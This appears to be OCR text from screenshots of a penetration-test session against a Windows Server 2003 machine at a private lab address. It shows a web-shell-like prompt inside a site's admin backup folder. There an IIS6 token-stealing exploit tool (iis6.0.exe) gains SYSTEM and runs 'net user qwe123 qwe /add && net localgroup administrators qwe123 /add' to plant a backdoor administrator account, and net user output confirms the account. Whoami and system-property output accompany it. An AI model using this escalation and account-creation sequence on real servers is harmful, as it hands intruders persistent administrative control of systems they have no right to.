 C:\Documents and Settings\test>whoami
test-d01e32028e\test
C:\Documents and Settings\test>net user qwe123
用户名 qwe123
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-12-1 13:39
密码到期 2018-1-13 12:27
密码可更改 2017-12-1 13:39
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
iDer
69813-650-2433531-45684
计算机:
Intel(R) Core(TM) i7-4710MQ
CPU @ 2.50GHz
2.50 GHz, 384 MB 的内存
物理地址扩展
确定 取消 应用(A)
C:\WINDOWS\system32... 13:41
该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
192.168.16.136 192.168.16.136
Friday 2017-12-01
Site Type
Default
Type1
Calendar Reminder
Shortcut Link
Upload&Download
C:\web\ljtyqygl\admin\Databackup\>
C:\web\ljtyqygl\admin\Databackup\>
C:\web\ljtyqygl\admin\Databackup\>
C:\web\ljtyqygl\admin\Databackup\>
C:\web\ljtyqygl\admin\Databackup\> iis6.0.exe "net user qwe123 qwe /add && net localgroup administrators qwe123 /add"
---------------------------------------------
kindle-->Got WMI process Pid: 852
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net user qwe123 qwe /add && net localgroup administrators qwe123 /add
C:\web\ljtyqygl\admin\Databackup\>
C:\web\ljtyqygl\admin\Databackup\>
C:\web\ljtyqygl\admin\Databackup\>